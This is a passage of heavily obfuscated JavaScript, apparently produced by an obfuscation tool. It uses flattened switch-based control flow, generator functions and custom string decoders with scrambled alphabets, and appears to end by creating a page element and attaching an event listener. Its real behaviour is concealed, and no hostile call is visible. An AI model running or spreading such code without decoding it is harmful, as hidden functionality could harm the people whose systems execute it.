r+-0x23]}}if(g6Z3eq.KIx7ezs[-x2VSSa1[0xc9]]>-x2VSSa1[oxAt51+-0x74]){cwTE5k(VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=0x8c,oxAt51+=-0x1f);break}else{cwTE5k(VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=0x55,WHhiYr+=0xca,oxAt51+=-0x1ee);break}case M7kwYN_-0x20a:cwTE5k(g6Z3eq.KIx7ezs[-x2VSSa1[WHhiYr+0x93]]=\"\"+(g6Z3eq.KIx7ezs[x2VSSa1[0x2]]||\"\"),g6Z3eq.KIx7ezs[x2VSSa1[WHhiYr+0x5f]]=g6Z3eq.KIx7ezs[-x2VSSa1[oxAt51+0x127]].length,g6Z3eq.KIx7ezs[x2VSSa1[oxAt51+0xfa]]=[],VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=0x56,oxAt51+=0x1cc,M7kwYN_+=-0x182);break;default:cwTE5k([VtMFvku.KFQzYf3.q2SPrs,VtMFvku.KFQzYf3.TeTiI6c]=[0x6b,0xba],VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=0x59,WHhiYr+=0x41,oxAt51+=-0x13e,M7kwYN_+=-0x52);break;case a6tu7E-0x16:cwTE5k(g6Z3eq.KIx7ezs[x2VSSa1[0x0]]=x2VSSa1[WHhiYr+-0xac],g6Z3eq.KIx7ezs[x2VSSa1[0x98]]=\"\\x39\\x77\\x43\\x3a\\x7a\\x3f\\x35\\x5e\\x61\\x58\\x53\\x76\\x37\\x3e\\x25\\x2e\\x4b\\x45\\x72\\x3d\\x57\\x7b\\x6c\\x34\\x60\\x7e\\x3b\\x79\\x29\\x70\\x5d\\x4e\\x4a\\x55\\x7d\\x5b\\x33\\x26\\x47\\x2b\\x59\\x5f\\x4f\\x2c\\x40\\x5a\\x31\\x2a\\x65\\x62\\x6e\\x54\\x44\\x23\\x32\\x49\\x69\\x4d\\x50\\x74\\x73\\x66\\x24\\x38\\x6d\\x68\\x75\\x64\\x28\\x2f\\x6f\\x56\\x36\\x21\\x6a\\x63\\x7c\\x46\\x48\\x78\\x6b\\x52\\x30\\x71\\x67\\x42\\x41\\x22\\x3c\\x51\\x4c\",VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=-0xc1,WHhiYr+=-0x100,oxAt51+=0x75,M7kwYN_+=0x130);break;case M7kwYN_- -0x8c:cwTE5k(g6Z3eq.KIx7ezs[x2VSSa1[0x16]].push((g6Z3eq.KIx7ezs[x2VSSa1[0x14]]|g6Z3eq.KIx7ezs[-x2VSSa1[0xc9]]<<g6Z3eq.KIx7ezs[x2VSSa1[0x9]])&x2VSSa1[a6tu7E+0xb]),VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=-0x37,WHhiYr+=0xca,oxAt51+=-0x1cf);break;case oxAt51- -0xc1:cwTE5k([VtMFvku.KFQzYf3.q2SPrs,VtMFvku.KFQzYf3.TeTiI6c]=[0x7d,0xe2],g6Z3eq.KIx7ezs[x2VSSa1[WHhiYr+0xa1]]=x2VSSa1[oxAt51+0x1d],g6Z3eq.KIx7ezs[x2VSSa1[0x98]]=\"\\u0039\\u0077\\u0043\\u003a\\u007a\\u003f\\u0035\\u005e\\u0061\\u0058\\u0053\\u0076\\u0037\\u003e\\u0025\\u002e\\u004b\\u0045\\u0072\\u003d\\u0057\\u007b\\u006c\\u0034\\u0060\\u007e\\u003b\\u0079\\u0029\\u0070\\u005d\\u004e\\u004a\\u0055\\u007d\\u005b\\u0033\\u0026\\u0047\\u002b\\u0059\\u005f\\u004f\\u002c\\u0040\\u005a\\u0031\\u002a\\u0065\\u0062\\u006e\\u0054\\u0044\\u0023\\u0032\\u0049\\u0069\\u004d\\u0050\\u0074\\u0073\\u0066\\u0024\\u0038\\u006d\\u0068\\u0075\\u0064\\u0028\\u002f\\u006f\\u0056\\u0036\\u0021\\u006a\\u0063\\u007c\\u0046\\u0048\\u0078\\u006b\\u0052\\u0030\\u0071\\u0067\\u0042\\u0041\\u0022\\u003c\\u0051\\u004c\",VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=-0x1eb,WHhiYr+=0x51,oxAt51+=-0xcb,M7kwYN_+=0x176);break;case VtMFvku.KFQzYf3.q2SPrs+0x21:cwTE5k(VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=-0x177,WHhiYr+=0x7b,oxAt51+=-0x119,M7kwYN_+=0x130);break;case oxAt51- -0xc3:cwTE5k([VtMFvku.KFQzYf3.q2SPrs,VtMFvku.KFQzYf3.TeTiI6c]=[-0x9,0x25],VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=-0xc1,WHhiYr+=-0x2c,oxAt51+=0x75,M7kwYN_+=0xc7);break;case oxAt51- -0x107:return g6Z3eq.zCKkST8=!0x0,eLy48A(g6Z3eq.KIx7ezs[x2VSSa1[0x16]]);case 0xc7:}},g6Z3eq.zCKkST8=void 0x0,g6Z3eq.tfMXZZ=(0x1,g6Z3eq.asTCIaP)(0x115,-0xa1,-0x19,0x4d).next().value);if(g6Z3eq.zCKkST8){cwTE5k(VtMFvku.DSMJRS=VtMFvku.g6Z3eq,WHhiYr+=-0x187,oxAt51+=0xce);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.g6Z3eq,a6tu7E+=-0xa2,WHhiYr+=0xf,oxAt51+=0x44);break}case-0x2b:case 0x36:case M7kwYN_-0x3b:return;case 0xc:case-0xa6:case 0x20:return;case M7kwYN_-0xe4:case 0x72:case 0x9f:cwTE5k(ZSlJgB4._SJJmvt[x2VSSa1[0x5]]=Vrje_v((0x1,VtMFvku.ehFLKz.vKZsWVO)(x2VSSa1[0xcd])+x2VSSa1[0xce]).style(ZSlJgB4._SJJmvt[x2VSSa1[0x2]],ZSlJgB4._SJJmvt[x2VSSa1[0x4]]),VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=0xb1,WHhiYr+=0x3f,oxAt51+=0xd4,M7kwYN_+=-0x13d);break;default:case 0x67:case 0x1e:return i_Olo1[shhWSH[x2VSSa1[0x2]]]=(0x1,VtMFvku.sHDOal.gUIbcaI)(x79ayyc[shhWSH[x2VSSa1[0x2]]]);case WHhiYr!=-0x7e&&WHhiYr- -0x81:ZSlJgB4._SJJmvt[x2VSSa1[0x5]]=ZSlJgB4._SJJmvt[x2VSSa1[0x1]].getPropertyValue(ZSlJgB4._SJJmvt[x2VSSa1[0x4]])||ZSlJgB4._SJJmvt[x2VSSa1[a6tu7E+-0xc4]][ZSlJgB4._SJJmvt[x2VSSa1[WHhiYr+0x106]]];if(ZSlJgB4._SJJmvt[x2VSSa1[0x5]]===\"\"&&!Vrje_v((0x1,NbIRVWK)(x2VSSa1[0xcc]))(ZSlJgB4._SJJmvt[x2VSSa1[0x2]])){cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,WHhiYr+=0x84);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=-0x1b,WHhiYr+=0x1c9,oxAt51+=-0x120,M7kwYN_+=0xac);break}case 0x3:case 0x6a:case 0xa0:cwTE5k(VtMFvku.ehFLKz={},VtMFvku.ehFLKz.vKZsWVO=function(...a6tu7E){return hvWFnrv(0x25,-0x21f,0x61,0xd3,{ehFLKz:VtMFvku.ehFLKz,nMC75Y:VtMFvku.nMC75Y,sHDOal:VtMFvku.sHDOal,r0u3NMs:{}},a6tu7E).next().value},VtMFvku.ehFLKz.OeVvkM6=function(...a6tu7E){return hvWFnrv(0x51,0x1a,-0x74,0xd3,{ehFLKz:VtMFvku.ehFLKz,nMC75Y:VtMFvku.nMC75Y,sHDOal:VtMFvku.sHDOal,g6Z3eq:{}},a6tu7E).next().value},xZTzytO(VtMFvku.ehFLKz.vKZsWVO),xZTzytO(VtMFvku.ehFLKz.OeVvkM6),VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=-0xcc,WHhiYr+=0x106,oxAt51+=-0x1f4,M7kwYN_+=0x1e9);break;case 0xbd:case 0xa2:cwTE5k([ZFMQ2cy.piRh5y]=jWTLv4J,ZFMQ2cy.f0VCVUU=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51,M7kwYN_,VtMFvku={HESWxHX:{}}){while(a6tu7E+WHhiYr+oxAt51+M7kwYN_!==0x73)with(VtMFvku.MKcHsom||VtMFvku)switch(a6tu7E+WHhiYr+oxAt51+M7kwYN_){case-0x56:case 0x71:case-0x63:return ZFMQ2cy.FR_XG7=!0x0,eLy48A(lLeyQK1);case 0x97:cwTE5k(lLeyQK1.push((pxSx59|T8eqHr<<LjeDf3)&x2VSSa1[0x17]),VtMFvku.MKcHsom=VtMFvku.HESWxHX,WHhiYr+=-0x21f,oxAt51+=0x132);break;case 0xd5:case M7kwYN_-0x65:cwTE5k(VtMFvku.HESWxHX.pxSx59=x2VSSa1[a6tu7E+0x6],VtMFvku.HESWxHX.LjeDf3=x2VSSa1[oxAt51+0x18],VtMFvku.HESWxHX.T8eqHr=-x2VSSa1[WHhiYr+0x4f]);for(VtMFvku.HESWxHX.YyLLniX=x2VSSa1[oxAt51+0x18];YyLLniX<KKe0vN;YyLLniX++){VtMFvku.HESWxHX.Opupydu=KssWBHV.indexOf(Hv6sSK[YyLLniX]);if(Opupydu===-x2VSSa1[0x4])continue;if(T8eqHr<x2VSSa1[oxAt51+0x18]){T8eqHr=Opupydu}else{cwTE5k(T8eqHr+=Opupydu*x2VSSa1[0x1d],pxSx59|=T8eqHr<<LjeDf3,LjeDf3+=(T8eqHr&x2VSSa1[0x32])>x2VSSa1[a6tu7E+0x20]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(lLeyQK1.push(pxSx59&x2VSSa1[oxAt51+0x2d]),pxSx59>>=x2VSSa1[0xa],LjeDf3-=x2VSSa1[0xa])}while(LjeDf3>x2VSSa1[0x18]);T8eqHr=-x2VSSa1[a6tu7E+0x8]}}if(T8eqHr>-x2VSSa1[a6tu7E+0x8]){cwTE5k(VtMFvku.MKcHsom=VtMFvku.HESWxHX,WHhiYr+=0x1df,M7kwYN_+=-0x91);break}else{cwTE5k(VtMFvku.MKcHsom=VtMFvku.HESWxHX,WHhiYr+=-0x40,oxAt51+=0x132,M7kwYN_+=-0x91);break}case M7kwYN_- -0x65:cwTE5k(VtMFvku.HESWxHX.KKe0vN=Hv6sSK.length,VtMFvku.HESWxHX.lLeyQK1=[],VtMFvku.MKcHsom=VtMFvku.HESWxHX,a6tu7E+=0x3d,WHhiYr+=-0x17,oxAt51+=-0xf0);break;case WHhiYr- -0x2d:cwTE5k([VtMFvku.HESWxHX.pGLTc1C,VtMFvku.HESWxHX.D5ODWo]=[0x9d,0xa1],HESWxHX.KssWBHV=\"\\u0068\\u0024\\u0074\\u0078\\u004a\\u005d\\u0054\\u0029\\u006f\\u0044\\u0075\\u0073\\u0050\\u0040\\u0053\\u005e\\u0041\\u0030\\u0062\\u005a\\u006a\\u004f\\u007b\\u0049\\u0045\\u0057\\u0023\\u0035\\u0060\\u003d\\u0076\\u0065\\u0079\\u0056\\u002c\\u0042\\u005b\\u002a\\u0061\\u0067\\u0066\\u002b\\u0036\\u0077\\u0043\\u007e\\u006d\\u0032\\u004c\\u003f\\u0047\\u0046\\u0021\\u0064\\u0069\\u0022\\u0055\\u0051\\u0031\\u0071\\u003b\\u004d\\u0072\\u0052\\u006c\\u006b\\u0039\\u0048\\u004b\\u004e\\u0033\\u0026\\u0028\\u0070\\u0058\\u002e\\u006e\\u002f\\u0063\\u005f\\u007d\\u007c\\u0034\\u003c\\u003e\\u0025\\u007a\\u0037\\u0038\\u003a\\u0059\",HESWxHX.Hv6sSK=\"\"+(ZFMQ2cy.piRh5y||\"\"),VtMFvku.MKcHsom=VtMFvku.HESWxHX,a6tu7E+=0x1b,WHhiYr+=-0x61,oxAt51+=0x92,M7kwYN_+=-0x93);break;case-0xa5:cwTE5k([VtMFvku.HESWxHX.pGLTc1C,VtMFvku.HESWxHX.D5ODWo]=[-0xd6,-0x5e],VtMFvku.MKcHsom=VtMFvku.A2gnidC,a6tu7E+=-0x4,WHhiYr+=-0x17e,oxAt51+=0x2f3,M7kwYN_+=-0x59);break;default:case-0x95:case VtMFvku.HESWxHX.D5ODWo+-0x87:return ZFMQ2cy.FR_XG7=!0x0,eLy48A(lLeyQK1);case VtMFvku.HESWxHX.D5ODWo+-0x77:cwTE5k(VtMFvku.MKcHsom=VtMFvku.HESWxHX,WHhiYr+=0x21f,oxAt51+=-0x183,M7kwYN_+=-0x2f);break}},ZFMQ2cy.FR_XG7=void 0x0,ZFMQ2cy.SZMkdf=(0x1,ZFMQ2cy.f0VCVUU)(-(oxAt51+0xc2),0x2d,a6tu7E+0x50,a6tu7E+0x49).next().value);if(ZFMQ2cy.FR_XG7){cwTE5k(VtMFvku.DSMJRS=VtMFvku.ZFMQ2cy,a6tu7E+=-0x2a1,WHhiYr+=-0x1e,oxAt51+=0xfb,M7kwYN_+=0xa4);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.ZFMQ2cy,a6tu7E+=-0xcd,WHhiYr+=-0xf8,oxAt51+=0x9f,M7kwYN_+=0xa4);break}case 0x50:case-0xb3:cwTE5k([VtMFvku.sHDOal.lcSSWc,VtMFvku.sHDOal.EJL3epY,VtMFvku.sHDOal.qiFpb4P]=[0xd4,0xa6,0xed],sHDOal.NbIRVWK=function(...a6tu7E){return hvWFnrv(0x0,0x77,0x39,-0x56,{sHDOal:VtMFvku.sHDOal,ypPUOK:{}},a6tu7E).next().value},sHDOal.gUIbcaI=function(...a6tu7E){return hvWFnrv(-0x8,0xe7,-0x66,0x29,{sHDOal:VtMFvku.sHDOal,ZFMQ2cy:{}},a6tu7E).next().value},ZSlJgB4._SJJmvt[x2VSSa1[a6tu7E+-0x95]]=x2VSSa1[WHhiYr+0x163],xZTzytO(sHDOal.NbIRVWK),VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=0x30,WHhiYr+=0x5c,oxAt51+=0xf5,M7kwYN_+=-0xf0);break;case VtMFvku.sHDOal.lcSSWc+-0x158:return ZSlJgB4.IrW5Jhv=!0x0,ZSlJgB4._SJJmvt[x2VSSa1[0x5]]!==x2VSSa1[0x22]?ZSlJgB4._SJJmvt[x2VSSa1[0x5]]+\"\":ZSlJgB4._SJJmvt[x2VSSa1[0x5]];case a6tu7E!=0xaa&&WHhiYr-0x147:return SZMkdf;case 0x11:return tfMXZZ}},ZSlJgB4.IrW5Jhv=void 0x0,ZSlJgB4.USlk3i=(0x1,ZSlJgB4.L4rlk91)(0x95,-0x15e,-0x80,0x96).next().value);if(ZSlJgB4.IrW5Jhv){cwTE5k(oxAt51.I3p2NR=oxAt51.ZSlJgB4,hvWFnrv+=-0xbb,WHhiYr+=-0x45);break}else{cwTE5k(oxAt51.I3p2NR=oxAt51.ZSlJgB4,hvWFnrv+=0x106,WHhiYr+=-0x215);break}case hvWFnrv- -0x2d:case 0x61:case-0xad:cwTE5k([...YXZOaj.VIg9Oau]=M7kwYN_,YXZOaj.RatIkZu=function(...hvWFnrv){return A0_9N_4(-0x1e,-0x10,0x108,{YXZOaj:oxAt51.YXZOaj,VudeUrJ:oxAt51.VudeUrJ,ZSlJgB4:{}},hvWFnrv).next().value},YXZOaj.VIg9Oau[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+0xdd],xZTzytO(YXZOaj.RatIkZu,x2VSSa1[0x5]),oxAt51.I3p2NR=oxAt51.YXZOaj,hvWFnrv+=0x3b,a6tu7E+=0xcb,WHhiYr+=-0x130);break;case WHhiYr-0xe9:return USlk3i;case oxAt51.VudeUrJ.y6FOIB+0x9e:return i_Olo1[Nba2MH];case hvWFnrv- -0x2a:case 0x3a:[oxAt51.VudeUrJ.y6FOIB,oxAt51.VudeUrJ.HF0TKS]=[-0xbf,0x27];return;case 0x9c:case 0x4:cwTE5k(oxAt51.VudeUrJ.ccEilqJ=new(Vrje_v((0x1,MP_58C)(x2VSSa1[0x17]))),oxAt51.VudeUrJ.et353YH=ccEilqJ[(0x1,MP_58C)(x2VSSa1[0x8])](hDAWUM),oxAt51.VudeUrJ.xc1mhQ=Vrje_v((0x1,MP_58C)(x2VSSa1[0xd2]))(Vrje_v((0x1,MP_58C)(x2VSSa1[0xd3])+x2VSSa1[0x99])[(0x1,MP_58C)(x2VSSa1[0xd4])+(0x1,MP_58C)(x2VSSa1[0xd5])](...et353YH)));return jWTLv4J=!0x0,xc1mhQ;case oxAt51.VudeUrJ.HF0TKS+-0x34:case 0x5e:case-0x88:return;case 0x25:cwTE5k([oxAt51.VudeUrJ.y6FOIB,oxAt51.VudeUrJ.HF0TKS]=[-0xa3,0xbc],VudeUrJ.wPH_9qJ=function(...hvWFnrv){return A0_9N_4(0x18,-0xdb,0x108,{VudeUrJ:oxAt51.VudeUrJ,YXZOaj:{}},hvWFnrv).next().value},VudeUrJ.MP_58C=function(...hvWFnrv){return A0_9N_4(0x48,0xe,-0x132,{VudeUrJ:oxAt51.VudeUrJ,IluNZEk:{}},hvWFnrv).next().value},VudeUrJ.Daup7B=function(...hvWFnrv){return A0_9N_4(-0x17e,0xc5,0x3e,{VudeUrJ:oxAt51.VudeUrJ,BzXLxq:{}},hvWFnrv).next().value},xZTzytO(VudeUrJ.Daup7B));if((0x1,VudeUrJ.MP_58C)(x2VSSa1[0xc9])+x2VSSa1[0xca]in NpCqxRl){cwTE5k(oxAt51.I3p2NR=oxAt51.VudeUrJ,hvWFnrv+=0xb7,a6tu7E+=-0xf,WHhiYr+=0xa);break}else{cwTE5k(oxAt51.I3p2NR=oxAt51.VudeUrJ,hvWFnrv+=0xb7,a6tu7E+=-0x4e,WHhiYr+=-0x181);break}case-0x7e:case-0x8c:case-0x35:return;case oxAt51.VudeUrJ.HF0TKS+-0xfa:cwTE5k([oxAt51.VudeUrJ.y6FOIB,oxAt51.VudeUrJ.HF0TKS]=[-0x6b,0xb0],oxAt51.I3p2NR=oxAt51.xmPysf,hvWFnrv+=-0x9f,a6tu7E+=0x2e,WHhiYr+=0x34);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x9f,-0x8d,0x151).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0xd6])]:function(...VtMFvku){cwTE5k(xZTzytO(hvWFnrv),xZTzytO(jWTLv4J));function jWTLv4J(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E,WHhiYr={WlKQKli:{}}){while(hvWFnrv+A0_9N_4+a6tu7E!==-0xd2)with(WHhiYr.xBJV3u||WHhiYr)switch(hvWFnrv+A0_9N_4+a6tu7E){case A0_9N_4-0xfa:cwTE5k(WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=0x13e);break;case 0x8b:cwTE5k(VtMFvku[x2VSSa1[A0_9N_4+-0xa0]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17]),WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=0x4c,A0_9N_4+=-0x58,a6tu7E+=0x1d);break;case WHhiYr.WlKQKli.OB1dfV+0x94:case 0x9b:case 0x6b:cwTE5k(WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=-0x2b,A0_9N_4+=0x42,a6tu7E+=-0x5c);break;case 0x47:case hvWFnrv- -0x9b:cwTE5k(VtMFvku[x2VSSa1[0x15]]=x2VSSa1[A0_9N_4+-0x27],VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[A0_9N_4+-0x25]);for(VtMFvku[x2VSSa1[hvWFnrv+0x85]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[-x2VSSa1[0xb2]];VtMFvku[x2VSSa1[A0_9N_4+0x9a]]++){VtMFvku[x2VSSa1[A0_9N_4+0x10]]=VtMFvku[x2VSSa1[0xd7]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[hvWFnrv+0xe]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x4c]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[A0_9N_4+0x23]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[A0_9N_4+-0x14]],VtMFvku[x2VSSa1[A0_9N_4+-0x14]]+=(VtMFvku[x2VSSa1[hvWFnrv+0xe]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0xc]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[hvWFnrv+-0x34],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[A0_9N_4+0x23]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x4c]]>-x2VSSa1[A0_9N_4+-0x25]){cwTE5k(WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=-0xd1,A0_9N_4+=0x83);break}else{cwTE5k(WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=-0x85,A0_9N_4+=0x2b,a6tu7E+=0x1d);break}case a6tu7E- -0x29:cwTE5k(WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=0x5a,A0_9N_4+=-0x9e,a6tu7E+=0x65);break;case 0x9f:case WHhiYr.WlKQKli.OB1dfV+0x4d:case-0xd0:cwTE5k(WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=0x198,A0_9N_4+=-0x2b4,a6tu7E+=0x13f);break;case-0xe6:default:case hvWFnrv- -0xe3:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[A0_9N_4+-0x48]]);case-0xaa:case a6tu7E-0x1b:cwTE5k(VtMFvku[x2VSSa1[A0_9N_4+0x6a]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[-x2VSSa1[0xb2]]=VtMFvku[x2VSSa1[0x11]].length,VtMFvku[x2VSSa1[0xc]]=[],VtMFvku[x2VSSa1[hvWFnrv+-0xf]]=x2VSSa1[0x2],WHhiYr.xBJV3u=WHhiYr.WlKQKli,A0_9N_4+=0x82,a6tu7E+=-0x53);break;case a6tu7E!=0xbc&&a6tu7E- -0x12:case 0x29:case 0xa:WHhiYr.WlKQKli.OB1dfV=0x6b;return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[hvWFnrv+-0x3]]);case 0xa8:case-0xde:cwTE5k(WHhiYr.WlKQKli.OB1dfV=0x3a,VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[A0_9N_4+0x15f]]=\"\\u0070\\u0050\\u0060\\u0036\\u0023\\u0028\\u0057\\u0044\\u0054\\u004c\\u0026\\u0069\\u002c\\u0048\\u0075\\u007a\\u004e\\u0072\\u0074\\u0049\\u004d\\u004f\\u003b\\u0056\\u0076\\u0063\\u0065\\u002e\\u0022\\u0043\\u0077\\u006a\\u006c\\u003a\\u005b\\u0046\\u0021\\u0073\\u006d\\u0064\\u0030\\u003f\\u0040\\u002f\\u0061\\u005d\\u0037\\u0024\\u004b\\u006e\\u004a\\u0042\\u0047\\u002b\\u007c\\u0058\\u0051\\u003c\\u0031\\u0068\\u0071\\u0035\\u0067\\u006f\\u0062\\u0045\\u0041\\u005a\\u0066\\u002a\\u005f\\u0059\\u0053\\u006b\\u0052\\u0029\\u007b\\u0079\\u003e\\u0033\\u0038\\u005e\\u003d\\u0039\\u0078\\u0032\\u0034\\u007e\\u0025\\u007d\\u0055\",WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=0xc7,A0_9N_4+=0x2f,a6tu7E+=0x92);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x89,-0x88,0x33).next().value);if(jWTLv4J){return hvWFnrv}}function hvWFnrv(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={I6ZoVDR:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==-0xa9)with(M7kwYN_.zcIoYb||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case-0x9b:default:cwTE5k([M7kwYN_.I6ZoVDR.aKTTot,M7kwYN_.I6ZoVDR.boo7Pb,M7kwYN_.I6ZoVDR.fv_M_wF]=[0xe,0x37,0x16],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+0x1f]]]===xDw0R75(x2VSSa1[a6tu7E+-0x7a])){cwTE5k(M7kwYN_.zcIoYb=M7kwYN_.I6ZoVDR,A0_9N_4+=0x1b,a6tu7E+=-0x1d7,WHhiYr+=0xbc,oxAt51+=0xa6);break}else{cwTE5k(M7kwYN_.zcIoYb=M7kwYN_.I6ZoVDR,A0_9N_4+=0xe,a6tu7E+=-0xc7,WHhiYr+=0x222,oxAt51+=-0xae);break}case a6tu7E-0x33:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+0x96]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[WHhiYr+-0x64]]]);case-0xed:cwTE5k(M7kwYN_.zcIoYb=M7kwYN_.lPCKkic,A0_9N_4+=0x77,a6tu7E+=0xaf,WHhiYr+=-0x91,oxAt51+=0x4b);break;case M7kwYN_.I6ZoVDR.boo7Pb+-0x107:[M7kwYN_.I6ZoVDR.aKTTot,M7kwYN_.I6ZoVDR.boo7Pb,M7kwYN_.I6ZoVDR.fv_M_wF]=[0xb1,0x7c,0x2f];return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[0x2]]]);case WHhiYr-0xc2:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[WHhiYr+-0x16e]]];case WHhiYr-0x216:case-0xfa:cwTE5k(M7kwYN_.zcIoYb=M7kwYN_.uDjRO_,A0_9N_4+=0x26f,a6tu7E+=0xbb,WHhiYr+=-0x222,oxAt51+=-0x6f);break;case M7kwYN_.I6ZoVDR.aKTTot+-0xd7:cwTE5k(M7kwYN_.zcIoYb=M7kwYN_.vsE8Egt,A0_9N_4+=-0x4c,a6tu7E+=0xbb,WHhiYr+=0x2,oxAt51+=0x4b);break;case a6tu7E- -0xf4:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+0x4]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0x1d,0x7c,-0xb2,0x46).next().value);if(hvWFnrv){return A0_9N_4}}[[],VtMFvku[x2VSSa1[0x3]]]=g6j7EZK;const A0_9N_4=Vrje_v(WHhiYr(x2VSSa1[0xd8]))[WHhiYr(x2VSSa1[0xd9])+WHhiYr(x2VSSa1[0xda])+x2VSSa1[0x195]](hvWFnrv(x2VSSa1[0xdb]));cwTE5k(A0_9N_4[hvWFnrv(x2VSSa1[0xdc])][hvWFnrv(x2VSSa1[0xdd])](\"\"+(x2VSSa1[0xde]+VtMFvku[x2VSSa1[0x3]][hvWFnrv(x2VSSa1[0xdf])])+hvWFnrv(x2VSSa1[0xe0])),A0_9N_4[hvWFnrv(x2VSSa1[0xe1])+hvWFnrv(x2VSSa1[0xe2])+hvWFnrv(x2VSSa1[0xe3])](hvWFnrv(x2VSSa1[0xe4]),(...jWTLv4J)=>{jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x2];function hvWFnrv(jWTLv4J){var hvWFnrv=\"\\u0025\\u0066\\u0048\\u006e\\u006f\\u0042\\u004a\\u0056\\u004f\\u0073\\u0053\\u0044\\u0063\\u0046\\u0055\\u0061\\u0062\\u003f\\u006b\\u0045\\u003c\\u0077\\u004e\\u0069\\u005a\\u0039\\u0064\\u0078\\u0067\\u0058\\u0023\\u0043\\u0028\\u002b\\u0074\\u003d\\u0071\\u0026\\u003e\\u0070\\u003b\\u0049\\u0035\\u004c\\u0076\\u0040\\u0034\\u002e\\u0024\\u0041\\u006a\\u0052\\u006c\\u002a\\u007c\\u0021\\u004d\\u0072\\u0050\\u002f\\u0068\\u0038\\u0057\\u0075\\u0051\\u004b\\u0047\\u0029\\u0065\\u0054\\u0030\\u0079\\u005f\\u007a\\u006d\\u007e\\u0022\\u007d\\u0059\\u003a\\u002c\\u0037\\u005e\\u0031\\u0032\\u0060\\u005b\\u0033\\u005d\\u007b\\u0036\",A0_9N_4,a6tu7E,WHhiYr,VtMFvku,oxAt51,M7kwYN_,PKY29z;cwTE5k(A0_9N_4=\"\"+(jWTLv4J||\"\"),a6tu7E=A0_9N_4.length,WHhiYr=[],VtMFvku=x2VSSa1[0x2],oxAt51=x2VSSa1[0x2],M7kwYN_=-x2VSSa1[0x4]);for(PKY29z=x2VSSa1[0x2];PKY29z<a6tu7E;PKY29z++){var 